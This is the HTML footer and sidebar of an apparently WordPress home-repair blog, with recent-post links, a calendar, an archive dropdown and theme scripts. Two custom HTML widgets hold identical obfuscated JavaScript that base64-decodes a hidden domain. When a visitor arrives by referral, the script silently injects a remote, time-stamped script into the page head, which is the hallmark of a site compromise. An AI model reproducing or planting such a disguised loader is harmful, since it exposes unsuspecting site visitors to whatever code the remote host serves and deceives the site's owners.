					<a href="https://blogmeeting.com/choosing-the-right-moving-services-for-an-organized-relocation-vacuum-storage/">Choosing the Right Moving Services for an Organized Relocation &#8211; Vacuum Storage</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/expert-renovation-and-remodeling-tips-for-new-homeowners-your-first-house-guide/">Expert Renovation and Remodeling Tips for New Homeowners &#8211; Your First House Guide</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/toilet-making-hissing-noise-causes-fixes-home-repair-guide/">Toilet Making Hissing Noise – Causes &#038; Fixes   Home Repair Guide</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td><a href="https://blogmeeting.com/2025/11/05/" aria-label="Posts published on November 5, 2025">5</a></td><td><a href="https://blogmeeting.com/2025/11/06/" aria-label="Posts published on November 6, 2025">6</a></td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td><a href="https://blogmeeting.com/2025/11/12/" aria-label="Posts published on November 12, 2025">12</a></td><td><a href="https://blogmeeting.com/2025/11/13/" aria-label="Posts published on November 13, 2025">13</a></td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td><a href="https://blogmeeting.com/2025/11/18/" aria-label="Posts published on November 18, 2025">18</a></td><td><a href="https://blogmeeting.com/2025/11/19/" aria-label="Posts published on November 19, 2025">19</a></td><td><a href="https://blogmeeting.com/2025/11/20/" aria-label="Posts published on November 20, 2025">20</a></td><td><a href="https://blogmeeting.com/2025/11/21/" aria-label="Posts published on November 21, 2025">21</a></td><td><a href="https://blogmeeting.com/2025/11/22/" aria-label="Posts published on November 22, 2025">22</a></td><td id="today">23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/albar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>